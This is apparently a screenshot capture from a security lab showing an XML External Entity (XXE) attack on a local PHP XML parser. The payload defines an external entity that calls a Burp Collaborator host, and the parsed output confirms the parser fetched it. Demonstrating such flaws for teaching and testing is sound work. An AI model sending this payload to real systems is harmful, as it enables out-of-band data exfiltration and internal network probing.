 Mozilla Firefox
http://xml.p...ocal/xml.php
xml.parser.local/xml.php 80% Search
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE book [
<!ELEMENT book ANY >
<!ENTITY publisher SYSTEM "http://gl50wfrstsbfymbxzdd454v2ut0jo8.burpcollaborator.net/publisher.xml">
]>
<book>
<title>The Flat Mars Society</title>
<publisher>&publisher;</publisher>
<author>Elon Musk</author>
</book>
Parse XML
SimpleXMLElement Object
(
[title] => The Flat Mars Society
[publisher] => SimpleXMLElement Object
(
[html] => SimpleXMLElement Object
(
[body] => c37n5usaffz53g86jksiqrzjigz
)
)
[author] => Elon Musk
)